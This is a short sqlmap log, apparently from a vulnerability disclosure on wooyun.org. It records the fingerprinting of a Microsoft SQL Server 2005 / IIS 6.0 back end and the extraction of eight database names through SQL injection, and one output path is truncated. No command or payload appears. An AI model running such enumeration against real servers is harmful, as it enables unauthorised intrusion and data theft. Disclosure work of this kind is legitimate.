 ---
[11:45:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2
back-end DBMS: Microsoft SQL Server 2005
[11:45:22] [INFO] fetching database names
[11:45:22] [INFO] the SQL query used returns 8 entries
[11:45:26] [INFO] retrieved: master
[11:45:27] [INFO] retrieved: model
[11:45:33] [INFO] retrieved: msdb
[11:45:34] [INFO] retrieved: ReportServer
[11:45:38] [INFO] retrieved: ReportServerTempDB
[11:45:38] [INFO] retrieved: _journal
[11:45:39] [INFO] retrieved: _main
[11:45:39] [INFO] retrieved: tempdb
available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] _journal
[*] _main
[*] tempdb
[11:45:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[11:45:39] [INFO] fetched data logged to text files under 'C:\Doc
ings\Administrator\.sqlmap\output\
[*] shutting down at 11:45:39
www.wooyun.org